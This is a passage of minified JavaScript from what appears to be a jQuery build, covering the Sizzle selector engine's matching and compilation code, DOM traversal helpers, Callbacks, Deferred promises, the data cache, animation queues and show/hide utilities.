o||(1&(o=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!n.sortDetached&&t.compareDocumentPosition(e)===o?e==h||e.ownerDocument==w&&b(w,e)?-1:t==h||t.ownerDocument==w&&b(w,t)?1:u?I(u,e)-I(u,t):0:4&o?-1:1)}:function(e,t){if(e===t)return d=!0,0;var n,o=0,r=e.parentNode,i=t.parentNode,a=[e],s=[t];if(!r||!i)return e==h?-1:t==h?1:r?-1:i?1:u?I(u,e)-I(u,t):0;if(r===i)return pe(e,t);for(n=e;n=n.parentNode;)a.unshift(n);for(n=t;n=n.parentNode;)s.unshift(n);for(;a[o]===s[o];)o++;return o?pe(a[o],s[o]):a[o]==w?-1:s[o]==w?1:0},h):h},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if(p(e),n.matchesSelector&&m&&!N[t+" "]&&(!g||!g.test(t))&&(!y||!y.test(t)))try{var o=v.call(e,t);if(o||n.disconnectedMatch||e.document&&11!==e.document.nodeType)return o}catch(e){N(t,!0)}return se(t,h,null,[e]).length>0},se.contains=function(e,t){return(e.ownerDocument||e)!=h&&p(e),b(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!=h&&p(e);var r=o.attrHandle[t.toLowerCase()],i=r&&E.call(o.attrHandle,t.toLowerCase())?r(e,t,!m):void 0;return void 0!==i?i:n.attributes||!m?e.getAttribute(t):(i=e.getAttributeNode(t))&&i.specified?i.value:null},se.escape=function(e){return(e+"").replace(oe,re)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,o=[],r=0,i=0;if(d=!n.detectDuplicates,u=!n.sortStable&&e.slice(0),e.sort(A),d){for(;t=e[i++];)t===e[i]&&(r=o.push(i));for(;r--;)e.splice(o[r],1)}return u=null,e},r=se.getText=function(e){var t,n="",o=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=r(e)}else if(3===i||4===i)return e.nodeValue}else for(;t=e[o++];)n+=r(t);return n},(o=se.selectors={cacheLength:50,createPseudo:ce,match:G,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return G.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&W.test(n)&&(t=a(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=x[e+" "];return t||(t=new RegExp("(^|[\\x20\\t\\r\\n\\f])"+e+"("+R+"|$)"))&&x(e,(function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")}))},ATTR:function(e,t,n){return function(o){var r=se.attr(o,e);return null==r?"!="===t:!t||(r+="","="===t?r===n:"!="===t?r!==n:"^="===t?n&&0===r.indexOf(n):"*="===t?n&&r.indexOf(n)>-1:"$="===t?n&&r.slice(-n.length)===n:"~="===t?(" "+r.replace(q," ")+" ").indexOf(n)>-1:"|="===t&&(r===n||r.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,o,r){var i="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===o&&0===r?function(e){return!!e.parentNode}:function(t,n,l){var c,u,d,p,h,f,m=i!==a?"nextSibling":"previousSibling",y=t.parentNode,g=s&&t.nodeName.toLowerCase(),v=!l&&!s,b=!1;if(y){if(i){for(;m;){for(p=t;p=p[m];)if(s?p.nodeName.toLowerCase()===g:1===p.nodeType)return!1;f=m="only"===e&&!f&&"nextSibling"}return!0}if(f=[a?y.firstChild:y.lastChild],a&&v){for(b=(h=(c=(u=(d=(p=y)[_]||(p[_]={}))[p.uniqueID]||(d[p.uniqueID]={}))[e]||[])[0]===C&&c[1])&&c[2],p=h&&y.childNodes[h];p=++h&&p&&p[m]||(b=h=0)||f.pop();)if(1===p.nodeType&&++b&&p===t){u[e]=[C,h,b];break}}else if(v&&(b=h=(c=(u=(d=(p=t)[_]||(p[_]={}))[p.uniqueID]||(d[p.uniqueID]={}))[e]||[])[0]===C&&c[1]),!1===b)for(;(p=++h&&p&&p[m]||(b=h=0)||f.pop())&&((s?p.nodeName.toLowerCase()!==g:1!==p.nodeType)||!++b||(v&&((u=(d=p[_]||(p[_]={}))[p.uniqueID]||(d[p.uniqueID]={}))[e]=[C,b]),p!==t)););return(b-=r)===o||b%o==0&&b/o>=0}}},PSEUDO:function(e,t){var n,r=o.pseudos[e]||o.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return r[_]?r(t):r.length>1?(n=[e,e,"",t],o.setFilters.hasOwnProperty(e.toLowerCase())?ce((function(e,n){for(var o,i=r(e,t),a=i.length;a--;)e[o=I(e,i[a])]=!(n[o]=i[a])})):function(e){return r(e,0,n)}):r}},pseudos:{not:ce((function(e){var t=[],n=[],o=s(e.replace($,"$1"));return o[_]?ce((function(e,t,n,r){for(var i,a=o(e,null,r,[]),s=e.length;s--;)(i=a[s])&&(e[s]=!(t[s]=i))})):function(e,r,i){return t[0]=e,o(t,null,i,n),t[0]=null,!n.pop()}})),has:ce((function(e){return function(t){return se(e,t).length>0}})),contains:ce((function(e){return e=e.replace(te,ne),function(t){return(t.textContent||r(t)).indexOf(e)>-1}})),lang:ce((function(e){return K.test(e||"")||se.error("unsupported lang: "+e),e=e.replace(te,ne).toLowerCase(),function(t){var n;do{if(n=m?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}})),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===f},focus:function(e){return e===h.activeElement&&(!h.hasFocus||h.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:me(!1),disabled:me(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!o.pseudos.empty(e)},header:function(e){return X.test(e.nodeName)},input:function(e){return Z.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ye((function(){return[0]})),last:ye((function(e,t){return[t-1]})),eq:ye((function(e,t,n){return[n<0?n+t:n]})),even:ye((function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e})),odd:ye((function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e})),lt:ye((function(e,t,n){for(var o=n<0?n+t:n>t?t:n;--o>=0;)e.push(o);return e})),gt:ye((function(e,t,n){for(var o=n<0?n+t:n;++o<t;)e.push(o);return e}))}}).pseudos.nth=o.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})o.pseudos[t]=he(t);for(t in{submit:!0,reset:!0})o.pseudos[t]=fe(t);function ve(){}function be(e){for(var t=0,n=e.length,o="";t<n;t++)o+=e[t].value;return o}function _e(e,t,n){var o=t.dir,r=t.next,i=r||o,a=n&&"parentNode"===i,s=k++;return t.first?function(t,n,r){for(;t=t[o];)if(1===t.nodeType||a)return e(t,n,r);return!1}:function(t,n,l){var c,u,d,p=[C,s];if(l){for(;t=t[o];)if((1===t.nodeType||a)&&e(t,n,l))return!0}else for(;t=t[o];)if(1===t.nodeType||a)if(u=(d=t[_]||(t[_]={}))[t.uniqueID]||(d[t.uniqueID]={}),r&&r===t.nodeName.toLowerCase())t=t[o]||t;else{if((c=u[i])&&c[0]===C&&c[1]===s)return p[2]=c[2];if(u[i]=p,p[2]=e(t,n,l))return!0}return!1}}function we(e){return e.length>1?function(t,n,o){for(var r=e.length;r--;)if(!e[r](t,n,o))return!1;return!0}:e[0]}function Ce(e,t,n,o,r){for(var i,a=[],s=0,l=e.length,c=null!=t;s<l;s++)(i=e[s])&&(n&&!n(i,o,r)||(a.push(i),c&&t.push(s)));return a}function ke(e,t,n,o,r,i){return o&&!o[_]&&(o=ke(o)),r&&!r[_]&&(r=ke(r,i)),ce((function(i,a,s,l){var c,u,d,p=[],h=[],f=a.length,m=i||function(e,t,n){for(var o=0,r=t.length;o<r;o++)se(e,t[o],n);return n}(t||"*",s.nodeType?[s]:s,[]),y=!e||!i&&t?m:Ce(m,p,e,s,l),g=n?r||(i?e:f||o)?[]:a:y;if(n&&n(y,g,s,l),o)for(c=Ce(g,h),o(c,[],s,l),u=c.length;u--;)(d=c[u])&&(g[h[u]]=!(y[h[u]]=d));if(i){if(r||e){if(r){for(c=[],u=g.length;u--;)(d=g[u])&&c.push(y[u]=d);r(null,g=[],c,l)}for(u=g.length;u--;)(d=g[u])&&(c=r?I(i,d):p[u])>-1&&(i[c]=!(a[c]=d))}}else g=Ce(g===a?g.splice(f,g.length):g),r?r(null,a,g,l):M.apply(a,g)}))}function xe(e){for(var t,n,r,i=e.length,a=o.relative[e[0].type],s=a||o.relative[" "],l=a?1:0,u=_e((function(e){return e===t}),s,!0),d=_e((function(e){return I(t,e)>-1}),s,!0),p=[function(e,n,o){var r=!a&&(o||n!==c)||((t=n).nodeType?u(e,n,o):d(e,n,o));return t=null,r}];l<i;l++)if(n=o.relative[e[l].type])p=[_e(we(p),n)];else{if((n=o.filter[e[l].type].apply(null,e[l].matches))[_]){for(r=++l;r<i&&!o.relative[e[r].type];r++);return ke(l>1&&we(p),l>1&&be(e.slice(0,l-1).concat({value:" "===e[l-2].type?"*":""})).replace($,"$1"),n,l<r&&xe(e.slice(l,r)),r<i&&xe(e=e.slice(r)),r<i&&be(e))}p.push(n)}return we(p)}return ve.prototype=o.filters=o.pseudos,o.setFilters=new ve,a=se.tokenize=function(e,t){var n,r,i,a,s,l,c,u=S[e+" "];if(u)return t?0:u.slice(0);for(s=e,l=[],c=o.preFilter;s;){for(a in n&&!(r=U.exec(s))||(r&&(s=s.slice(r[0].length)||s),l.push(i=[])),n=!1,(r=H.exec(s))&&(n=r.shift(),i.push({value:n,type:r[0].replace($," ")}),s=s.slice(n.length)),o.filter)!(r=G[a].exec(s))||c[a]&&!(r=c[a](r))||(n=r.shift(),i.push({value:n,type:a,matches:r}),s=s.slice(n.length));if(!n)break}return t?s.length:s?se.error(e):S(e,l).slice(0)},s=se.compile=function(e,t){var n,r=[],i=[],s=T[e+" "];if(!s){for(t||(t=a(e)),n=t.length;n--;)(s=xe(t[n]))[_]?r.push(s):i.push(s);(s=T(e,function(e,t){var n=t.length>0,r=e.length>0,i=function(i,a,s,l,u){var d,f,y,g=0,v="0",b=i&&[],_=[],w=c,k=i||r&&o.find.TAG("*",u),x=C+=null==w?1:Math.random()||.1,S=k.length;for(u&&(c=a==h||a||u);v!==S&&null!=(d=k[v]);v++){if(r&&d){for(f=0,a||d.ownerDocument==h||(p(d),s=!m);y=e[f++];)if(y(d,a||h,s)){l.push(d);break}u&&(C=x)}n&&((d=!y&&d)&&g--,i&&b.push(d))}if(g+=v,n&&v!==g){for(f=0;y=t[f++];)y(b,_,a,s);if(i){if(g>0)for(;v--;)b[v]||_[v]||(_[v]=D.call(l));_=Ce(_)}M.apply(l,_),u&&!i&&_.length>0&&g+t.length>1&&se.uniqueSort(l)}return u&&(C=x,c=w),b};return n?ce(i):i}(i,r))).selector=e}return s},l=se.select=function(e,t,n,r){var i,l,c,u,d,p="function"==typeof e&&e,h=!r&&a(e=p.selector||e);if(n=n||[],1===h.length){if((l=h[0]=h[0].slice(0)).length>2&&"ID"===(c=l[0]).type&&9===t.nodeType&&m&&o.relative[l[1].type]){if(!(t=(o.find.ID(c.matches[0].replace(te,ne),t)||[])[0]))return n;p&&(t=t.parentNode),e=e.slice(l.shift().value.length)}for(i=G.needsContext.test(e)?0:l.length;i--&&(c=l[i],!o.relative[u=c.type]);)if((d=o.find[u])&&(r=d(c.matches[0].replace(te,ne),ee.test(l[0].type)&&ge(t.parentNode)||t))){if(l.splice(i,1),!(e=r.length&&be(l)))return M.apply(n,r),n;break}}return(p||s(e,h))(r,t,!m,n,!t||ee.test(e)&&ge(t.parentNode)||t),n},n.sortStable=_.split("").sort(A).join("")===_,n.detectDuplicates=!!d,p(),n.sortDetached=ue((function(e){return 1&e.compareDocumentPosition(h.createElement("fieldset"))})),ue((function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")}))||de("type|href|height|width",(function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)})),n.attributes&&ue((function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")}))||de("value",(function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue})),ue((function(e){return null==e.getAttribute("disabled")}))||de(L,(function(e,t,n){var o;if(!n)return!0===e[t]?t.toLowerCase():(o=e.getAttributeNode(t))&&o.specified?o.value:null})),se}(o);x.find=T,x.expr=T.selectors,x.expr[":"]=x.expr.pseudos,x.uniqueSort=x.unique=T.uniqueSort,x.text=T.getText,x.isXMLDoc=T.isXML,x.contains=T.contains,x.escapeSelector=T.escape;var N=function(e,t,n){for(var o=[],r=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(r&&x(e).is(n))break;o.push(e)}return o},A=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},E=x.expr.match.needsContext;function P(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var D=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function O(e,t,n){return g(t)?x.grep(e,(function(e,o){return!!t.call(e,o,e)!==n})):t.nodeType?x.grep(e,(function(e){return e===t!==n})):"string"!=typeof t?x.grep(e,(function(e){return u.call(t,e)>-1!==n})):x.filter(t,e,n)}x.filter=function(e,t,n){var o=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===o.nodeType?x.find.matchesSelector(o,e)?[o]:[]:x.find.matches(e,x.grep(t,(function(e){return 1===e.nodeType})))},x.fn.extend({find:function(e){var t,n,o=this.length,r=this;if("string"!=typeof e)return this.pushStack(x(e).filter((function(){for(t=0;t<o;t++)if(x.contains(r[t],this))return!0})));for(n=this.pushStack([]),t=0;t<o;t++)x.find(e,r[t],n);return o>1?x.uniqueSort(n):n},filter:function(e){return this.pushStack(O(this,e||[],!1))},not:function(e){return this.pushStack(O(this,e||[],!0))},is:function(e){return!!O(this,"string"==typeof e&&E.test(e)?x(e):e||[],!1).length}});var M,F=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(x.fn.init=function(e,t,n){var o,r;if(!e)return this;if(n=n||M,"string"==typeof e){if(!(o="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:F.exec(e))||!o[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(o[1]){if(t=t instanceof x?t[0]:t,x.merge(this,x.parseHTML(o[1],t&&t.nodeType?t.ownerDocument||t:b,!0)),D.test(o[1])&&x.isPlainObject(t))for(o in t)g(this[o])?this[o](t[o]):this.attr(o,t[o]);return this}return(r=b.getElementById(o[2]))&&(this[0]=r,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):g(e)?void 0!==n.ready?n.ready(e):e(x):x.makeArray(e,this)}).prototype=x.fn,M=x(b);var I=/^(?:parents|prev(?:Until|All))/,L={children:!0,contents:!0,next:!0,prev:!0};function R(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}x.fn.extend({has:function(e){var t=x(e,this),n=t.length;return this.filter((function(){for(var e=0;e<n;e++)if(x.contains(this,t[e]))return!0}))},closest:function(e,t){var n,o=0,r=this.length,i=[],a="string"!=typeof e&&x(e);if(!E.test(e))for(;o<r;o++)for(n=this[o];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?a.index(n)>-1:1===n.nodeType&&x.find.matchesSelector(n,e))){i.push(n);break}return this.pushStack(i.length>1?x.uniqueSort(i):i)},index:function(e){return e?"string"==typeof e?u.call(x(e),this[0]):u.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(x.uniqueSort(x.merge(this.get(),x(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),x.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return N(e,"parentNode")},parentsUntil:function(e,t,n){return N(e,"parentNode",n)},next:function(e){return R(e,"nextSibling")},prev:function(e){return R(e,"previousSibling")},nextAll:function(e){return N(e,"nextSibling")},prevAll:function(e){return N(e,"previousSibling")},nextUntil:function(e,t,n){return N(e,"nextSibling",n)},prevUntil:function(e,t,n){return N(e,"previousSibling",n)},siblings:function(e){return A((e.parentNode||{}).firstChild,e)},children:function(e){return A(e.firstChild)},contents:function(e){return null!=e.contentDocument&&a(e.contentDocument)?e.contentDocument:(P(e,"template")&&(e=e.content||e),x.merge([],e.childNodes))}},(function(e,t){x.fn[e]=function(n,o){var r=x.map(this,t,n);return"Until"!==e.slice(-5)&&(o=n),o&&"string"==typeof o&&(r=x.filter(o,r)),this.length>1&&(L[e]||x.uniqueSort(r),I.test(e)&&r.reverse()),this.pushStack(r)}}));var B=/[^\x20\t\r\n\f]+/g;function j(e){return e}function V(e){throw e}function q(e,t,n,o){var r;try{e&&g(r=e.promise)?r.call(e).done(t).fail(n):e&&g(r=e.then)?r.call(e,t,n):t.apply(void 0,[e].slice(o))}catch(e){n.apply(void 0,[e])}}x.Callbacks=function(e){e="string"==typeof e?function(e){var t={};return x.each(e.match(B)||[],(function(e,n){t[n]=!0})),t}(e):x.extend({},e);var t,n,o,r,i=[],a=[],s=-1,l=function(){for(r=r||e.once,o=t=!0;a.length;s=-1)for(n=a.shift();++s<i.length;)!1===i[s].apply(n[0],n[1])&&e.stopOnFalse&&(s=i.length,n=!1);e.memory||(n=!1),t=!1,r&&(i=n?[]:"")},c={add:function(){return i&&(n&&!t&&(s=i.length-1,a.push(n)),function t(n){x.each(n,(function(n,o){g(o)?e.unique&&c.has(o)||i.push(o):o&&o.length&&"string"!==C(o)&&t(o)}))}(arguments),n&&!t&&l()),this},remove:function(){return x.each(arguments,(function(e,t){for(var n;(n=x.inArray(t,i,n))>-1;)i.splice(n,1),n<=s&&s--})),this},has:function(e){return e?x.inArray(e,i)>-1:i.length>0},empty:function(){return i&&(i=[]),this},disable:function(){return r=a=[],i=n="",this},disabled:function(){return!i},lock:function(){return r=a=[],n||t||(i=n=""),this},locked:function(){return!!r},fireWith:function(e,n){return r||(n=[e,(n=n||[]).slice?n.slice():n],a.push(n),t||l()),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!o}};return c},x.extend({Deferred:function(e){var t=[["notify","progress",x.Callbacks("memory"),x.Callbacks("memory"),2],["resolve","done",x.Callbacks("once memory"),x.Callbacks("once memory"),0,"resolved"],["reject","fail",x.Callbacks("once memory"),x.Callbacks("once memory"),1,"rejected"]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},catch:function(e){return r.then(null,e)},pipe:function(){var e=arguments;return x.Deferred((function(n){x.each(t,(function(t,o){var r=g(e[o[4]])&&e[o[4]];i[o[1]]((function(){var e=r&&r.apply(this,arguments);e&&g(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[o[0]+"With"](this,r?[e]:arguments)}))})),e=null})).promise()},then:function(e,n,r){var i=0;function a(e,t,n,r){return function(){var s=this,l=arguments,c=function(){var o,c;if(!(e<i)){if((o=n.apply(s,l))===t.promise())throw new TypeError("Thenable self-resolution");c=o&&("object"==typeof o||"function"==typeof o)&&o.then,g(c)?r?c.call(o,a(i,t,j,r),a(i,t,V,r)):(i++,c.call(o,a(i,t,j,r),a(i,t,V,r),a(i,t,j,t.notifyWith))):(n!==j&&(s=void 0,l=[o]),(r||t.resolveWith)(s,l))}},u=r?c:function(){try{c()}catch(o){x.Deferred.exceptionHook&&x.Deferred.exceptionHook(o,u.stackTrace),e+1>=i&&(n!==V&&(s=void 0,l=[o]),t.rejectWith(s,l))}};e?u():(x.Deferred.getStackHook&&(u.stackTrace=x.Deferred.getStackHook()),o.setTimeout(u))}}return x.Deferred((function(o){t[0][3].add(a(0,o,g(r)?r:j,o.notifyWith)),t[1][3].add(a(0,o,g(e)?e:j)),t[2][3].add(a(0,o,g(n)?n:V))})).promise()},promise:function(e){return null!=e?x.extend(e,r):r}},i={};return x.each(t,(function(e,o){var a=o[2],s=o[5];r[o[1]]=a.add,s&&a.add((function(){n=s}),t[3-e][2].disable,t[3-e][3].disable,t[0][2].lock,t[0][3].lock),a.add(o[3].fire),i[o[0]]=function(){return i[o[0]+"With"](this===i?void 0:this,arguments),this},i[o[0]+"With"]=a.fireWith})),r.promise(i),e&&e.call(i,i),i},when:function(e){var t=arguments.length,n=t,o=Array(n),r=s.call(arguments),i=x.Deferred(),a=function(e){return function(n){o[e]=this,r[e]=arguments.length>1?s.call(arguments):n,--t||i.resolveWith(o,r)}};if(t<=1&&(q(e,i.done(a(n)).resolve,i.reject,!t),"pending"===i.state()||g(r[n]&&r[n].then)))return i.then();for(;n--;)q(r[n],a(n),i.reject);return i.promise()}});var $=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;x.Deferred.exceptionHook=function(e,t){o.console&&o.console.warn&&e&&$.test(e.name)&&o.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},x.readyException=function(e){o.setTimeout((function(){throw e}))};var U=x.Deferred();function H(){b.removeEventListener("DOMContentLoaded",H),o.removeEventListener("load",H),x.ready()}x.fn.ready=function(e){return U.then(e).catch((function(e){x.readyException(e)})),this},x.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--x.readyWait:x.isReady)||(x.isReady=!0,!0!==e&&--x.readyWait>0||U.resolveWith(b,[x]))}}),x.ready.then=U.then,"complete"===b.readyState||"loading"!==b.readyState&&!b.documentElement.doScroll?o.setTimeout(x.ready):(b.addEventListener("DOMContentLoaded",H),o.addEventListener("load",H));var z=function(e,t,n,o,r,i,a){var s=0,l=e.length,c=null==n;if("object"===C(n))for(s in r=!0,n)z(e,t,s,n[s],!0,i,a);else if(void 0!==o&&(r=!0,g(o)||(a=!0),c&&(a?(t.call(e,o),t=null):(c=t,t=function(e,t,n){return c.call(x(e),n)})),t))for(;s<l;s++)t(e[s],n,a?o:o.call(e[s],s,t(e[s],n)));return r?e:c?t.call(e):l?t(e[0],n):i},W=/^-ms-/,K=/-([a-z])/g;function G(e,t){return t.toUpperCase()}function Y(e){return e.replace(W,"ms-").replace(K,G)}var Z=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function X(){this.expando=x.expando+X.uid++}X.uid=1,X.prototype={cache:function(e){var t=e[this.expando];return t||(t={},Z(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var o,r=this.cache(e);if("string"==typeof t)r[Y(t)]=n;else for(o in t)r[Y(o)]=t[o];return r},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][Y(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,o=e[this.expando];if(void 0!==o){if(void 0!==t){n=(t=Array.isArray(t)?t.map(Y):(t=Y(t))in o?[t]:t.match(B)||[]).length;for(;n--;)delete o[t[n]]}(void 0===t||x.isEmptyObject(o))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!x.isEmptyObject(t)}};var J=new X,Q=new X,ee=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,te=/[A-Z]/g;function ne(e,t,n){var o;if(void 0===n&&1===e.nodeType)if(o="data-"+t.replace(te,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(o))){try{n=function(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:ee.test(e)?JSON.parse(e):e)}(n)}catch(e){}Q.set(e,t,n)}else n=void 0;return n}x.extend({hasData:function(e){return Q.hasData(e)||J.hasData(e)},data:function(e,t,n){return Q.access(e,t,n)},removeData:function(e,t){Q.remove(e,t)},_data:function(e,t,n){return J.access(e,t,n)},_removeData:function(e,t){J.remove(e,t)}}),x.fn.extend({data:function(e,t){var n,o,r,i=this[0],a=i&&i.attributes;if(void 0===e){if(this.length&&(r=Q.get(i),1===i.nodeType&&!J.get(i,"hasDataAttrs"))){for(n=a.length;n--;)a[n]&&0===(o=a[n].name).indexOf("data-")&&(o=Y(o.slice(5)),ne(i,o,r[o]));J.set(i,"hasDataAttrs",!0)}return r}return"object"==typeof e?this.each((function(){Q.set(this,e)})):z(this,(function(t){var n;if(i&&void 0===t)return void 0!==(n=Q.get(i,e))||void 0!==(n=ne(i,e))?n:void 0;this.each((function(){Q.set(this,e,t)}))}),null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each((function(){Q.remove(this,e)}))}}),x.extend({queue:function(e,t,n){var o;if(e)return t=(t||"fx")+"queue",o=J.get(e,t),n&&(!o||Array.isArray(n)?o=J.access(e,t,x.makeArray(n)):o.push(n)),o||[]},dequeue:function(e,t){t=t||"fx";var n=x.queue(e,t),o=n.length,r=n.shift(),i=x._queueHooks(e,t);"inprogress"===r&&(r=n.shift(),o--),r&&("fx"===t&&n.unshift("inprogress"),delete i.stop,r.call(e,(function(){x.dequeue(e,t)}),i)),!o&&i&&i.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return J.get(e,n)||J.access(e,n,{empty:x.Callbacks("once memory").add((function(){J.remove(e,[t+"queue",n])}))})}}),x.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?x.queue(this[0],e):void 0===t?this:this.each((function(){var n=x.queue(this,e,t);x._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&x.dequeue(this,e)}))},dequeue:function(e){return this.each((function(){x.dequeue(this,e)}))},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,o=1,r=x.Deferred(),i=this,a=this.length,s=function(){--o||r.resolveWith(i,[i])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(n=J.get(i[a],e+"queueHooks"))&&n.empty&&(o++,n.empty.add(s));return s(),r.promise(t)}});var oe=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,re=new RegExp("^(?:([+-])=|)("+oe+")([a-z%]*)$","i"),ie=["Top","Right","Bottom","Left"],ae=b.documentElement,se=function(e){return x.contains(e.ownerDocument,e)},le={composed:!0};ae.getRootNode&&(se=function(e){return x.contains(e.ownerDocument,e)||e.getRootNode(le)===e.ownerDocument});var ce=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&se(e)&&"none"===x.css(e,"display")};function ue(e,t,n,o){var r,i,a=20,s=o?function(){return o.cur()}:function(){return x.css(e,t,"")},l=s(),c=n&&n[3]||(x.cssNumber[t]?"":"px"),u=e.nodeType&&(x.cssNumber[t]||"px"!==c&&+l)&&re.exec(x.css(e,t));if(u&&u[3]!==c){for(l/=2,c=c||u[3],u=+l||1;a--;)x.style(e,t,u+c),(1-i)*(1-(i=s()/l||.5))<=0&&(a=0),u/=i;u*=2,x.style(e,t,u+c),n=n||[]}return n&&(u=+u||+l||0,r=n[1]?u+(n[1]+1)*n[2]:+n[2],o&&(o.unit=c,o.start=u,o.end=r)),r}var de={};function pe(e){var t,n=e.ownerDocument,o=e.nodeName,r=de[o];return r||(t=n.body.appendChild(n.createElement(o)),r=x.css(t,"display"),t.parentNode.removeChild(t),"none"===r&&(r="block"),de[o]=r,r)}function he(e,t){for(var n,o,r=[],i=0,a=e.length;i<a;i++)(o=e[i]).style&&(n=o.style.display,t?("none"===n&&(r[i]=J.get(o,"display")||null,r[i]||(o.style.display="")),""===o.style.display&&ce(o)&&(r[i]=pe(o))):"none"!==n&&(r[i]="none",J.set(o,"display",n)));for(i=0;i<a;i++)null!=r[i]&&(e[i].style.display=r[i]);return e}x.fn.extend({show:function(){return he(this,!0)},hide:function(){return he(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each((function(){ce(this)?x(this).show():x(this).hide()}))}});var 